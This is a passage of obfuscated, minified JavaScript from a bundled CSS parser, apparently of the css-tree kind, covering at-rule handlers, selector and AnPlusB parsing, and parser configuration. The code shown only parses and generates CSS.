v['Vw']:this[s6(0x3ff)](W)&&(this[s6(0x816)](),M++,x=s6(0x4af));break;case v['Ne']:this[s6(0x9dc)]===v['wN']&&(M=this[s6(0xa33)],x=s6(0x9b3));}this[s6(0xfec)](x,M);}this[s6(0x816)]();},'eatIdent'(L){const s7=tK;this[s7(0x9dc)]===v['Vy']&&!0x1!==this[s7(0x58b)](0x0,L)||this[s7(0xfec)](s7(0xfb9)+L+s7(0x4df)),this[s7(0x816)]();},'eatDelim'(L){const s8=tK;this[s8(0x3ff)](L)||this[s8(0xfec)](s8(0x101d)+String[s8(0xde2)](L)+s8(0x4df)),this[s8(0x816)]();},'getLocation':(L,U)=>T?Z[tK(0x25b)](L,U,D):null,'getLocationFromList'(L){const s9=tK;if(T){const U=this[s9(0x40c)](L),x=this[s9(0x1019)](L);return Z[s9(0x25b)](null!==U?U[s9(0xdba)][s9(0xc01)][s9(0x5d8)]-Z[s9(0xa26)]:this[s9(0xc83)],null!==x?x[s9(0xdba)][s9(0xe6a)][s9(0x5d8)]-Z[s9(0xa26)]:this[s9(0xc83)],D);}return null;},'error'(L,U){const sf=tK,x=void 0x0!==U&&U<S[sf(0xd20)]?Z[sf(0x1d7)](U):this[sf(0x2e6)]?Z[sf(0x1d7)]((0x0,v['Z4'])(S,S[sf(0xd20)]-0x1)):Z[sf(0x1d7)](this[sf(0xc83)]);throw new R['u'](L||sf(0x2da),S,x[sf(0x5d8)],x[sf(0xc11)],x[sf(0x5c9)],Z[sf(0x101f)],Z[sf(0xf8a)]);}});return Object[tK(0xe8f)](function(L,U){const sq=tK;S=L,U=U||{},P[sq(0x974)](S,v['qw']),Z[sq(0x974)](S,U[sq(0x5d8)],U[sq(0xc11)],U[sq(0x5c9)]),D=U[sq(0x589)]||sq(0xdb7),T=Boolean(U[sq(0xfe5)]),j=sq(0x751)==typeof U[sq(0x5ba)]?U[sq(0x5ba)]:k,Q=!0x1,P[sq(0x1fc)]=!(sq(0x1fc)in U)||Boolean(U[sq(0x1fc)]),P[sq(0x889)]=!(sq(0x889)in U)||Boolean(U[sq(0x889)]),P[sq(0xb3e)]=!(sq(0xb3e)in U)||Boolean(U[sq(0xb3e)]),P[sq(0xdcb)]=sq(0xdcb)in U&&Boolean(U[sq(0xdcb)]);const {context:x=sq(0xa10),onComment:M}=U;if(x in P[sq(0x9c5)]==0x0)throw new Error(sq(0xdad)+x+'`');sq(0x751)==typeof M&&P[sq(0x7a9)]((f0,f1,f2)=>{const sJ=sq;if(f0===v['Mw']){const f3=P[sJ(0x1d7)](f1,f2),f4=(0x0,v['$C'])(S,f2-0x2,f2,'*/')?S[sJ(0xb3b)](f1+0x2,f2-0x2):S[sJ(0xb3b)](f1+0x2,f2);M(f4,f3);}});const K=P[sq(0x9c5)][x][sq(0xb29)](P,U);return P[sq(0x2e6)]||P[sq(0xfec)](),K;},{'SyntaxError':R['u'],'config':P[tK(0x2f0)]});}},0x245f:(N,B,O)=>{'use strict';O['d'](B,{'s':()=>c});var A=O(0x11ac);function c(R){const sV=a3q,h=this[sV(0x787)]();let s=!0x1;const v={'recognizer':R};for(;!this[sV(0x2e6)];){switch(this[sV(0x9dc)]){case A['Mw']:this[sV(0x816)]();continue;case A['M$']:s=!0x0,this[sV(0x816)]();continue;}let d=R[sV(0xdf3)][sV(0xb29)](this,v);if(void 0x0===d)break;s&&(R[sV(0x63c)]&&R[sV(0x63c)][sV(0xb29)](this,d,h,v),s=!0x1),h[sV(0x2bf)](d);}return s&&R[sV(0x63c)]&&R[sV(0x63c)][sV(0xb29)](this,null,h,v),h;}},0x1db5:(N,B,O)=>{'use strict';const sN=a3q;O['d'](B,{'A':()=>R});var A=O(0x11ac);const c=new Set([sN(0x8d9),sN(0x50a),sN(0x1c3),'or']),R={'parse':{'prelude'(){const sB=sN,h=this[sB(0x787)]();if(this[sB(0x9dc)]===A['Vy']){const s=this[sB(0xb95)](this[sB(0xc83)],this[sB(0xa33)]);c[sB(0xbcb)](s[sB(0xb5d)]())||h[sB(0x2bf)](this[sB(0xe1e)]());}return h[sB(0x2bf)](this[sB(0x5c7)](sB(0x236))),h;},'block'(h=!0x1){const sO=sN;return this[sO(0x1024)](h);}}};},0x113f:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'parse':{'prelude':null,'block'(){const sA=a3q;return this[sA(0x1024)](!0x0);}}};},0x1109:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>h});var A=O(0x11ac);function c(s,v){const sc=a3q;return this[sc(0xcd5)](()=>{const sR=sc;try{return s[sR(0xb29)](this);}finally{this[sR(0xb7f)](),this[sR(0x4e4)](0x0)!==A['no']&&this[sR(0xfec)]();}},v||(()=>this[sc(0xd34)](null,!0x0)));}const R={'layer'(){const sh=a3q;this[sh(0xb7f)]();const s=this[sh(0x787)](),v=c[sh(0xb29)](this,this[sh(0xbd7)]);return sh(0xd34)===v[sh(0x519)]&&''===v[sh(0x917)]||s[sh(0x2bf)](v),s;},'supports'(){const st=a3q;this[st(0xb7f)]();const s=this[st(0x787)](),v=c[st(0xb29)](this,this[st(0xe07)],()=>c[st(0xb29)](this,()=>this[st(0x5c7)](st(0xaf3))));return st(0xd34)===v[st(0x519)]&&''===v[st(0x917)]||s[st(0x2bf)](v),s;}},h={'parse':{'prelude'(){const ss=a3q,s=this[ss(0x787)]();switch(this[ss(0x9dc)]){case A['Qf']:s[ss(0x2bf)](this[ss(0x9e5)]());break;case A['s0']:case A['zt']:s[ss(0x2bf)](this[ss(0x90d)]());break;default:this[ss(0xfec)](ss(0xd50));}return this[ss(0xb7f)](),this[ss(0x9dc)]===A['Vy']&&this[ss(0xeb3)](this[ss(0xc83)],this[ss(0xa33)],ss(0x715))?s[ss(0x2bf)](this[ss(0xe1e)]()):this[ss(0x9dc)]===A['zt']&&this[ss(0xeb3)](this[ss(0xc83)],this[ss(0xa33)],ss(0xb93))&&s[ss(0x2bf)](this[ss(0x4bd)](null,R)),this[ss(0xb7f)](),this[ss(0x9dc)]===A['zt']&&this[ss(0xeb3)](this[ss(0xc83)],this[ss(0xa33)],ss(0x40d))&&s[ss(0x2bf)](this[ss(0x4bd)](null,R)),this[ss(0x4e4)](0x0)!==A['Vy']&&this[ss(0x4e4)](0x0)!==A['AJ']||s[ss(0x2bf)](this[ss(0xeb8)]()),s;},'block':null}};},0x25fe:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>C});var A=O(0x1db5),R=O(0x113f),v=O(0x1109),E=O(0x131f),k=O(0x932),G=O(0xd86),W=O(0x1963),Y=O(0x13ae),F=O(0x25cc),z=O(0x1450);const C={'container':A['A'],'font-face':R['A'],'import':v['A'],'layer':E['A'],'media':k['A'],'nest':G['A'],'page':W['A'],'scope':Y['A'],'starting-style':F['A'],'supports':z['A']};},0x131f:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'parse':{'prelude'(){const sv=a3q;return this[sv(0xbc5)](this[sv(0x9cd)]());},'block'(){const sd=a3q;return this[sd(0x1024)](!0x1);}}};},0x932:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'parse':{'prelude'(){const sE=a3q;return this[sE(0xbc5)](this[sE(0xeb8)]());},'block'(c=!0x1){const sk=a3q;return this[sk(0x1024)](c);}}};},0xd86:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'parse':{'prelude'(){const su=a3q;return this[su(0xbc5)](this[su(0x2ab)]());},'block'(){const sG=a3q;return this[sG(0x1024)](!0x0);}}};},0x1963:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'parse':{'prelude'(){const sW=a3q;return this[sW(0xbc5)](this[sW(0x2ab)]());},'block'(){const sY=a3q;return this[sY(0x1024)](!0x0);}}};},0x13ae:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'parse':{'prelude'(){const sF=a3q;return this[sF(0xbc5)](this[sF(0xa81)]());},'block'(c=!0x1){const sz=a3q;return this[sz(0x1024)](c);}}};},0x25cc:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'parse':{'prelude':null,'block'(c=!0x1){const sC=a3q;return this[sC(0x1024)](c);}}};},0x1450:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'parse':{'prelude'(){const sX=a3q;return this[sX(0xbc5)](this[sX(0x5c7)](sX(0xaf3)));},'block'(c=!0x1){const se=a3q;return this[se(0x1024)](c);}}};},0x1f49:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>h});var A=O(0x1304),c=O(0xd33),R=O(0x791);const h={'generic':!0x0,'cssWideKeywords':A['v'],...c['A'],'node':R};},0x58d:(N,B,O)=>{'use strict';function A(h,s){const sI=a3q;return sI(0x5a2)==typeof s&&/^\s*\|/[sI(0x398)](s)?sI(0x5a2)==typeof h?h+s:s[sI(0x7c2)](/^\s*\|\s*/,''):s||null;}function c(h,s){const sH=a3q,v=Object[sH(0x5a4)](null);for(const [d,E]of Object[sH(0x912)](h))if(E){v[d]={};for(const k of Object[sH(0xee6)](E))s[sH(0xfb2)](k)&&(v[d][k]=E[k]);}return v;}function R(h,s){const sS=a3q,v={...h};for(const [d,E]of Object[sS(0x912)](s))switch(d){case sS(0xf34):v[d]=Boolean(E);break;case sS(0xe5b):v[d]=h[d]?[...h[d],...E]:E||[];break;case sS(0x3cb):v[d]={...h[d]};for(const [k,u]of Object[sS(0x912)](E))v[d][k]=Array[sS(0xb91)](u)?u:[];break;case sS(0x7f1):v[d]={...h[d]};for(const [G,W]of Object[sS(0x912)](E)){const Y=v[d][G]||{},F=v[d][G]={'prelude':Y[sS(0xaa2)]||null,'descriptors':{...Y[sS(0x3b2)]}};if(W){F[sS(0xaa2)]=W[sS(0xaa2)]?A(F[sS(0xaa2)],W[sS(0xaa2)]):F[sS(0xaa2)]||null;for(const [z,C]of Object[sS(0x912)](W[sS(0x3b2)]||{}))F[sS(0x3b2)][z]=C?A(F[sS(0x3b2)][z],C):null;Object[sS(0xee6)](F[sS(0x3b2)])[sS(0xd20)]||(F[sS(0x3b2)]=null);}}break;case sS(0xf03):case sS(0xeaa):v[d]={...h[d]};for(const [X,I]of Object[sS(0x912)](E))v[d][X]=A(v[d][X],I);break;case sS(0xe9e):case sS(0xa4e):v[d]={...h[d]};for(const [H,S]of Object[sS(0x912)](E))v[d][H]={...v[d][H],...S};break;case sS(0x82f):v[d]={...h[d],...E};break;case sS(0x5cb):case sS(0xac2):v[d]={...h[d],...c(E,[sS(0x32e)])};break;case sS(0xa78):v[d]={...h[d],...c(E,[sS(0x610),sS(0x319),sS(0x32e),sS(0x6f7),sS(0x238)])};}return v;}O['d'](B,{'A':()=>R});},0x2320:(N,B,O)=>{'use strict';const sD=a3q;O['d'](B,{'A':()=>v});var A=O(0x80b),c=O(0x25fe),R=O(0x242f),h=O(0x6d7);const v={'parseContext':{'default':sD(0x20c),'stylesheet':sD(0x20c),'atrule':sD(0xbaf),'atrulePrelude'(d){const sr=sD;return this[sr(0x8bd)](d[sr(0x5cb)]?String(d[sr(0x5cb)]):null);},'mediaQueryList':sD(0xeb8),'mediaQuery':sD(0x46d),'condition'(d){const sT=sD;return this[sT(0x5c7)](d[sT(0x4aa)]);},'rule':sD(0x6c1),'selectorList':sD(0x2ab),'selector':sD(0xd84),'block'(){const sa=sD;return this[sa(0x1024)](!0x0);},'declarationList':sD(0x3aa),'declaration':sD(0xe07),'value':sD(0xa7f)},'features':{'supports':{'selector'(){const sj=sD;return this[sj(0xd84)]();}},'container':{'style'(){const sQ=sD;return this[sQ(0xe07)]();}}},'scope':A,'atrule':c['A'],'pseudo':R['A'],'node':h};},0xe9:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>A});const A={'node':O(0x791)};},0x2162:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>Y});var A=O(0x11ac),R=O(0x1766),h=O(0x772),v=O(0x2043),E=O(0x2495),k=O(0x1d09),G=O(0x58d);function W(F){const si=a3q,z=(0x0,R['C'])(F),C=(0x0,E['j'])(F),X=(0x0,h['o'])(F),{fromPlainObject:I,toPlainObject:H}=(0x0,v['L'])(C),S={'lexer':null,'createLexer':D=>new k['J'](D,S,S[si(0x326)][si(0x319)]),'tokenize':A['qw'],'parse':z,'generate':X,'walk':C,'find':C[si(0x750)],'findLast':C[si(0x708)],'findAll':C[si(0xffa)],'fromPlainObject':I,'toPlainObject':H,'fork'(D){const so=si,T=(0x0,G['A'])({},F);return W(so(0x751)==typeof D?D(T):(0x0,G['A'])(T,D));}};return S[si(0x326)]=new k['J']({'generic':F[si(0xf34)],'cssWideKeywords':F[si(0xe5b)],'units':F[si(0x3cb)],'types':F[si(0xf03)],'atrules':F[si(0x7f1)],'properties':F[si(0xeaa)],'node':F[si(0xa78)]},S),S;}const Y=F=>W((0x0,G['A'])({},F));},0x1dd3:(N,B,O)=>{'use strict';function A(){const sn=a3q;return this[sn(0xbc5)](this[sn(0xd34)](null,!0x1));}O['d'](B,{'A':()=>A});},0x20a0:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>c});var A=O(0x11ac);function c(){const sZ=a3q,R=this[sZ(0x787)]();if(this[sZ(0xb7f)](),R[sZ(0x2bf)](this[sZ(0xe1e)]()),this[sZ(0xb7f)](),this[sZ(0x9dc)]===A['A9']){R[sZ(0x2bf)](this[sZ(0x20e)]());const h=this[sZ(0xd5e)],s=this[sZ(0xdcb)]?this[sZ(0xa7f)](null):this[sZ(0xd34)](this[sZ(0x817)],!0x1);if(sZ(0xa7f)===s[sZ(0x519)]&&s[sZ(0x678)][sZ(0x6b3)]){for(let v=h-this[sZ(0xd5e)];v<=0x0;v++)if(this[sZ(0xfb3)](v)===A['M$']){s[sZ(0x678)][sZ(0x36a)]({'type':sZ(0xa1e),'loc':null,'value':'\x20'});break;}}R[sZ(0x2bf)](s);}return R;}},0x1254:(N,B,O)=>{'use strict';O['d'](B,{'A':()=>v});var A=O(0x2162),c=O(0x1f49),R=O(0x2320),h=O(0xe9);const v=(0x0,A['A'])({...c['A'],...R['A'],...h['A']});},0x1a26:(N,B,O)=>{'use strict';const sl=a3q;O['r'](B),O['d'](B,{'generate':()=>H,'name':()=>C,'parse':()=>I,'structure':()=>X});var A=O(0x11ac);const R=0x2b,v=0x2d,E=0x6e,k=!0x0,G=!0x1;function W(S,D){const sb=a3q;let T=this[sb(0xc83)]+S;const j=this[sb(0xbd2)](T);for(j!==R&&j!==v||(D&&this[sb(0xfec)](sb(0x4f0)),T++);T<this[sb(0xa33)];T++)(0x0,A['yp'])(this[sb(0xbd2)](T))||this[sb(0xfec)](sb(0xe7b),T);}function Y(S){const sP=a3q;return W[sP(0xb29)](this,0x0,S);}function F(S,D){const sL=a3q;if(!this[sL(0xb99)](this[sL(0xc83)]+S,D)){let T='';switch(D){case E:T=sL(0x24e);break;case v:T=sL(0x7d6);}this[sL(0xfec)](T,this[sL(0xc83)]+S);}}function z(){const sp=a3q;let S=0x0,D=0x0,T=this[sp(0x9dc)];for(;T===A['M$']||T===A['Mw'];)T=this[sp(0xfb3)](++S);if(T!==A['wN']){if(!this[sp(0x3ff)](R,S)&&!this[sp(0x3ff)](v,S))return null;D=this[sp(0x3ff)](R,S)?R:v;do{T=this[sp(0xfb3)](++S);}while(T===A['M$']||T===A['Mw']);T!==A['wN']&&(this[sp(0x7b3)](S),Y[sp(0xb29)](this,k));}return S>0x0&&this[sp(0x7b3)](S),0x0===D&&(T=this[sp(0xbd2)](this[sp(0xc83)]),T!==R&&T!==v&&this[sp(0xfec)](sp(0x382))),Y[sp(0xb29)](this,0x0!==D),D===v?'-'+this[sp(0x28f)](A['wN']):this[sp(0x28f)](A['wN']);}const C=sl(0x7c6),X={'a':[String,null],'b':[String,null]};function I(){const sg=sl,S=this[sg(0xc83)];let D=null,T=null;if(this[sg(0x9dc)]===A['wN'])Y[sg(0xb29)](this,G),T=this[sg(0x28f)](A['wN']);else{if(this[sg(0x9dc)]===A['Vy']&&this[sg(0xb99)](this[sg(0xc83)],v))switch(D='-1',F[sg(0xb29)](this,0x1,E),this[sg(0xa33)]-this[sg(0xc83)]){case 0x2:this[sg(0x816)](),T=z[sg(0xb29)](this);break;case 0x3:F[sg(0xb29)](this,0x2,v),this[sg(0x816)](),this[sg(0xb7f)](),Y[sg(0xb29)](this,k),T='-'+this[sg(0x28f)](A['wN']);break;default:F[sg(0xb29)](this,0x2,v),W[sg(0xb29)](this,0x3,k),this[sg(0x816)](),T=this[sg(0xc4f)](S+0x2);}else{if(this[sg(0x9dc)]===A['Vy']||this[sg(0x3ff)](R)&&this[sg(0xfb3)](0x1)===A['Vy']){let j=0x0;switch(D='1',this[sg(0x3ff)](R)&&(j=0x1,this[sg(0x816)]()),F[sg(0xb29)](this,0x0,E),this[sg(0xa33)]-this[sg(0xc83)]){case 0x1:this[sg(0x816)](),T=z[sg(0xb29)](this);break;case 0x2:F[sg(0xb29)](this,0x1,v),this[sg(0x816)](),this[sg(0xb7f)](),Y[sg(0xb29)](this,k),T='-'+this[sg(0x28f)](A['wN']);break;default:F[sg(0xb29)](this,0x1,v),W[sg(0xb29)](this,0x2,k),this[sg(0x816)](),T=this[sg(0xc4f)](S+j+0x1);}}else{if(this[sg(0x9dc)]===A['fg']){const Q=this[sg(0xbd2)](this[sg(0xc83)]),Z=Q===R||Q===v;let b=this[sg(0xc83)]+Z;for(;b<this[sg(0xa33)]&&(0x0,A['yp'])(this[sg(0xbd2)](b));b++);b===this[sg(0xc83)]+Z&&this[sg(0xfec)](sg(0xe7b),this[sg(0xc83)]+Z),F[sg(0xb29)](this,b-this[sg(0xc83)],E),D=this[sg(0xb95)](S,b),b+0x1===this[sg(0xa33)]?(this[sg(0x816)](),T=z[sg(0xb29)](this)):(F[sg(0xb29)](this,b-this[sg(0xc83)]+0x1,v),b+0x2===this[sg(0xa33)]?(this[sg(0x816)](),this[sg(0xb7f)](),Y[sg(0xb29)](this,k),T='-'+this[sg(0x28f)](A['wN'])):(W[sg(0xb29)](this,b-this[sg(0xc83)]+0x2,k),this[sg(0x816)](),T=this[sg(0xc4f)](b+0x1)));}else this[sg(0xfec)]();}}}return null!==D&&D[sg(0xbd2)](0x0)===R&&(D=D[sg(0x415)](0x1)),null!==T&&T[sg(0xbd2)](0x0)===R&&(T=T[sg(0x415)](0x1)),{'type':sg(0x7c6),'loc':this[sg(0x1d7)](S,this[sg(0xc83)]),'a':D,'b':T};}function H(S){const sU=sl;if(S['a']){const D=('+1'===S['a']||'1'===S['a']?'n':'-1'===S['a']&&'-n')||S['a']+'n';if(S['b']){const T='-'===S['b'][0x0]||'+'===S['b'][0x0]?S['b']:'+'+S['b'];this[sU(0x583)](D+T);}else this[sU(0x583)](D);}else this[sU(0x583)](S['b']);}},0xdc2:(N,B,O)=>{'use strict';const sw=a3q;O['r'](B),O['d'](B,{'generate':()=>G,'name':()=>v,'parse':()=>u,'structure':()=>k,'walkContext':()=>E});var A=O(0x11ac);function R(){const sx=a3q;return this[sx(0xd34)](this[sx(0x617)],!0x0);}function h(){const sy=a3q;for(let W,Y=0x1;W=this[sy(0xfb3)](Y);Y++){if(W===A['Q0'])return!0x0;if(W===A['X6']||W===A['zu'])return!0x1;}return!0x1;}const v=sw(0xbaf),E=sw(0x5cb),k={'name':String,'prelude':[sw(0x8bd),sw(0xd34),null],'block':[sw(0x1024),null]};function u(W=!0x1){const sM=sw,Y=this[sM(0xc83)];let F,z,C=null,X=null;switch(this[sM(0x339)](A['zu']),F=this[sM(0xc4f)](Y+0x1),z=F[sM(0xb5d)](),this[sM(0xb7f)](),!0x1===this[sM(0x2e6)]&&this[sM(0x9dc)]!==A['X6']&&this[sM(0x9dc)]!==A['Qq']&&(C=this[sM(0x1fc)]?this[sM(0xcd5)](this[sM(0x8bd)][sM(0x941)](this,F,W),R):R[sM(0xb29)](this,this[sM(0xd5e)]),this[sM(0xb7f)]()),this[sM(0x9dc)]){case A['Qq']:this[sM(0x816)]();break;case A['X6']:X=hasOwnProperty[sM(0xb29)](this[sM(0x5cb)],z)&&sM(0x751)==typeof this[sM(0x5cb)][z][sM(0xcba)]?this[sM(0x5cb)][z][sM(0xcba)][sM(0xb29)](this,W):this[sM(0x1024)](h[sM(0xb29)](this));}return{'type':sM(0xbaf),'loc':this[sM(0x1d7)](Y,this[sM(0xc83)]),'name':F,'prelude':C,'block':X};}function G(W){const sK=sw;this[sK(0x7a6)](A['zu'],'@'+W[sK(0x610)]),null!==W[sK(0xaa2)]&&this[sK(0xa78)](W[sK(0xaa2)]),W[sK(0xcba)]?this[sK(0xa78)](W[sK(0xcba)]):this[sK(0x7a6)](A['Qq'],';');}},0x1a05:(N,B,O)=>{'use strict';const sm=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>c,'parse':()=>v,'structure':()=>h,'walkContext':()=>R});var A=O(0x11ac);const c=sm(0x8bd),R=sm(0xb5a),h={'children':[[]]};function v(E){const v0=sm;let k=null;return null!==E&&(E=E[v0(0xb5d)]()),this[v0(0xb7f)](),k=hasOwnProperty[v0(0xb29)](this[v0(0x5cb)],E)&&v0(0x751)==typeof this[v0(0x5cb)][E][v0(0xaa2)]?this[v0(0x5cb)][E][v0(0xaa2)][v0(0xb29)](this):this[v0(0xd72)](this[v0(0xe9e)][v0(0x8bd)]),this[v0(0xb7f)](),!0x0!==this[v0(0x2e6)]&&this[v0(0x9dc)]!==A['X6']&&this[v0(0x9dc)]!==A['Qq']&&this[v0(0xfec)](v0(0x7d8)),{'type':v0(0x8bd),'loc':this[v0(0x482)](k),'children':k};}function d(E){const v1=sm;this[v1(0x678)](E);}},0x578:(N,B,O)=>{'use strict';const v4=a3q;O['r'](B),O['d'](B,{'generate':()=>I,'name':()=>z,'parse':()=>X,'structure':()=>C});var A=O(0x11ac);const R=0x24,v=0x2a,E=0x3d,k=0x5e,G=0x7c,W=0x7e;function Y(){const v2=a3q;this[v2(0x2e6)]&&this[v2(0xfec)](v2(0xcbb));const H=this[v2(0xc83)];let S=!0x1;return this[v2(0x3ff)](v)?(S=!0x0,this[v2(0x816)]()):this[v2(0x3ff)](G)||this[v2(0x339)](A['Vy']),this[v2(0x3ff)](G)?this[v2(0xbd2)](this[v2(0xc83)]+0x1)!==E?(this[v2(0x816)](),this[v2(0x339)](A['Vy'])):S&&this[v2(0xfec)](v2(0xd8e),this[v2(0xa33)]):S&&this[v2(0xfec)](v2(0xa6a)),{'type':v2(0xe1e),'loc':this[v2(0x1d7)](H,this[v2(0xc83)]),'name':this[v2(0xc4f)](H)};}function F(){const v3=a3q,H=this[v3(0xc83)],S=this[v3(0xbd2)](H);return S!==E&&S!==W&&S!==k&&S!==R&&S!==v&&S!==G&&this[v3(0xfec)](v3(0x1064)),this[v3(0x816)](),S!==E&&(this[v3(0x3ff)](E)||this[v3(0xfec)](v3(0x8ac)),this[v3(0x816)]()),this[v3(0xc4f)](H);}const z=v4(0x4cf),C={'name':v4(0xe1e),'matcher':[String,null],'value':[v4(0x9e5),v4(0xe1e),null],'flags':[String,null]};function X(){const v5=v4,H=this[v5(0xc83)];let S,D=null,T=null,j=null;return this[v5(0x339)](A['hk']),this[v5(0xb7f)](),S=Y[v5(0xb29)](this),this[v5(0xb7f)](),this[v5(0x9dc)]!==A['Oh']&&(this[v5(0x9dc)]!==A['Vy']&&(D=F[v5(0xb29)](this),this[v5(0xb7f)](),T=this[v5(0x9dc)]===A['Qf']?this[v5(0x9e5)]():this[v5(0xe1e)](),this[v5(0xb7f)]()),this[v5(0x9dc)]===A['Vy']&&(j=this[v5(0x28f)](A['Vy']),this[v5(0xb7f)]())),this[v5(0x339)](A['Oh']),{'type':v5(0x4cf),'loc':this[v5(0x1d7)](H,this[v5(0xc83)]),'name':S,'matcher':D,'value':T,'flags':j};}function I(H){const v6=v4;this[v6(0x7a6)](A['_i'],'['),this[v6(0xa78)](H[v6(0x610)]),null!==H[v6(0x9e3)]&&(this[v6(0x583)](H[v6(0x9e3)]),this[v6(0xa78)](H[v6(0x917)])),null!==H[v6(0x5ef)]&&this[v6(0x7a6)](A['Vy'],H[v6(0x5ef)]),this[v6(0x7a6)](A['_i'],']');}},0x39c:(N,B,O)=>{'use strict';const vq=a3q;O['r'](B),O['d'](B,{'generate':()=>C,'name':()=>W,'parse':()=>z,'structure':()=>F,'walkContext':()=>Y});var A=O(0x11ac);const R=0x26;function v(){const v7=a3q;return this[v7(0xd34)](null,!0x0);}function E(){const v8=a3q;return this[v8(0xcd5)](this[v8(0x6c1)],v);}function k(){const v9=a3q;return this[v9(0xd34)](this[v9(0x402)],!0x0);}function G(){const vf=a3q;if(this[vf(0x9dc)]===A['Qq'])return k[vf(0xb29)](this,this[vf(0xd5e)]);const X=this[vf(0xcd5)](this[vf(0xe07)],k);return this[vf(0x9dc)]===A['Qq']&&this[vf(0x816)](),X;}const W=vq(0x1024),Y=vq(0xcba),F={'children':[[vq(0xbaf),vq(0x6c1),vq(0xe07)]]};function z(X){const vJ=vq,I=X?G:E,H=this[vJ(0xc83)];let S=this[vJ(0x787)]();this[vJ(0x339)](A['X6']);D:for(;!this[vJ(0x2e6)];)switch(this[vJ(0x9dc)]){case A['Q0']:break D;case A['M$']:case A['Mw']:this[vJ(0x816)]();break;case A['zu']:S[vJ(0x2bf)](this[vJ(0xcd5)](this[vJ(0xbaf)][vJ(0x941)](this,X),v));break;default:X&&this[vJ(0x3ff)](R)?S[vJ(0x2bf)](E[vJ(0xb29)](this)):S[vJ(0x2bf)](I[vJ(0xb29)](this));}return this[vJ(0x2e6)]||this[vJ(0x339)](A['Q0']),{'type':vJ(0x1024),'loc':this[vJ(0x1d7)](H,this[vJ(0xc83)]),'children':S};}function C(X){const vV=vq;this[vV(0x7a6)](A['X6'],'{'),this[vV(0x678)](X,I=>{const vN=vV;vN(0xe07)===I[vN(0x519)]&&this[vN(0x7a6)](A['Qq'],';');}),this[vV(0x7a6)](A['Q0'],'}');}},0x23c0:(N,B,O)=>{'use strict';const vB=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=vB(0xf3b),R={'children':[[]]};function h(d,E){const vO=vB,k=this[vO(0xc83)];let u=null;return this[vO(0x339)](A['hk']),u=d[vO(0xb29)](this,E),this[vO(0x2e6)]||this[vO(0x339)](A['Oh']),{'type':vO(0xf3b),'loc':this[vO(0x1d7)](k,this[vO(0xc83)]),'children':u};}function v(d){const vA=vB;this[vA(0x7a6)](A['_i'],'['),this[vA(0x678)](d),this[vA(0x7a6)](A['_i'],']');}},0x2305:(N,B,O)=>{'use strict';const vc=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=vc(0x484),R=[];function h(){const vR=vc,d=this[vR(0xc83)];return this[vR(0x339)](A['zG']),{'type':vR(0x484),'loc':this[vR(0x1d7)](d,this[vR(0xc83)])};}function v(){const vh=vc;this[vh(0x7a6)](A['zG'],vh(0x659));}},0x631:(N,B,O)=>{'use strict';const vt=a3q;O['r'](B),O['d'](B,{'generate':()=>v,'name':()=>c,'parse':()=>h,'structure':()=>R});var A=O(0x11ac);const c=vt(0x8b4),R=[];function h(){const vs=vt,d=this[vs(0xc83)];return this[vs(0x339)](A['lh']),{'type':vs(0x8b4),'loc':this[vs(0x1d7)](d,this[vs(0xc83)])};}function v(){const vv=vt;this[vv(0x7a6)](A['lh'],vv(0x262));}},0x41c:(N,B,O)=>{'use strict';const vd=a3q;O['r'](B),O['d'](B,{'generate':()=>d,'name':()=>R,'parse':()=>v,'structure':()=>h});var A=O(0x11ac);const c=0x2e,R=vd(0x63d),h={'name':String};function v(){const vE=vd;return this[vE(0xf57)](c),{'type':vE(0x63d),'loc':this[vE(0x1d7)](this[vE(0xc83)]-0x1,this[vE(0xa33)]),'name':this[vE(0x28f)](A['Vy'])};}function d(E){const vk=vd;this[vk(0x7a6)](A['_i'],'.'),this[vk(0x7a6)](A['Vy'],E[vk(0x610)]);}},0x92b:(N,B,O)=>{'use strict';const vu=a3q;O['r'](B),O['d'](B,{'generate':()=>Y,'name':()=>k,'parse':()=>W,'structure':()=>G});var A=O(0x11ac);const R=0x2b,h=0x2f,v=0x3e,E=0x7e,k=vu(0xaee),G={'name':String};function W(){const vG=vu,F=this[vG(0xc83)];let z;switch(this[vG(0x9dc)]){case A['M$']:z='\x20';break;case A['_i']:switch(this[vG(0xbd2)](this[vG(0xc83)])){case v:case R:case E:this[vG(0x816)]();break;case h:this[vG(0x816)](),this[vG(0x568)](vG(0xa3c)),this[vG(0xf57)](h);break;default:this[vG(0xfec)](vG(0xdce));}z=this[vG(0xc4f)](F);}return{'type':vG(0xaee),'loc':this[vG(0x1d7)](F,this[vG(0xc83)]),'name':z};}function Y(F){const vW=vu;this[vW(0x583)](F[vW(0x610)]);}},0x1334:(N,B,O)=>{'use strict';const vY=a3q;O['r'](B),O['d'](B,{'generate':()=>k,'name':()=>v,'parse':()=>E,'structure':()=>d});var A=O(0x11ac);const R=0x2a,h=0x2f,v=vY(0x297),d={'value':String};function E(){const vF=vY,u=this[vF(0xc83)];let G=this[vF(0xa33)];return this[vF(0x339)](A['Mw']),G-u+0x2>=0x2&&this[vF(0xbd2)](G-0x2)===R&&this[vF(0xbd2)](G-0x1)===h&&(G-=0x2),{'type':vF(0x297),'loc':this[vF(0x1d7)](u,this[vF(0xc83)]),'value':this[vF(0xb95)](u+0x2,G)};}function k(u){const vz=vY;this[vz(0x7a6)](A['Mw'],'/*'+u[vz(0x917)]+'*/');}},0xcbc:(N,B,O)=>{'use strict';const vC=a3q;O['r'](B),O['d'](B,{'generate':()=>G,'name':()=>h,'parse':()=>u,'structure':()=>v});var A=O(0x11ac);const R=new 